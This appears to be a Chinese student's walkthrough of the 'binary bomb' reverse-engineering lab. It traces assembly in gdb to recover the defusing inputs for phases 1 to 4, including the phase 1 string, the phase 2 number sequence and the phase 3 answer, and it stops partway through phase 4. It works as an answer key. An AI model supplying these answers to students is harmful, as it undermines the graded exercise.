
进入phase_1:
推测拆弹密码字符串的存储地址为$0x403150,因为调用strings_not_equal前有把该地址放入esi寄存器的语句。
以字符串形式查看该地址内容,得到:
phase 2 b 82
I am just a renegade hockey mom.

进入phase_2:

进入read_six_number:
可知read_six_number用来处理输入,输入格式为”%d %d %d %d %d %d”。
根据汇编代码可推断出输入数字的规律。

phase 3 1 2 4 7 11 16
b 89

进入phase_3:
可知输入形式为”%d %c %d”。
测试输入1 c 0

可知 0xc(%rsp) 处存的是第一个输入数字。cmp $0x7, %eax 表明该数字不能大于7。
接下来看位于0x8(%rsp)的第二个数字是否等于0x368 = 872。
由第三步比较可得需要输入的字符为’t’。



phase 4 1 t 872

b 95
进入phase_4:
同理得,需要输入的是两个数字。

继续往下,可知第二q个数字需要在[2, 4]中。


看 func4 函数返回时的汇编代码得输入的第一个数字需要与eax相等。
从func4退出时,rax的值为0xa2。(在第二个输入数字为3的情况下)
esi 中存放输入的第二个数字,edi的初始值为8。

将edi与1比较,若相等则跳到mov %esi, %eax。
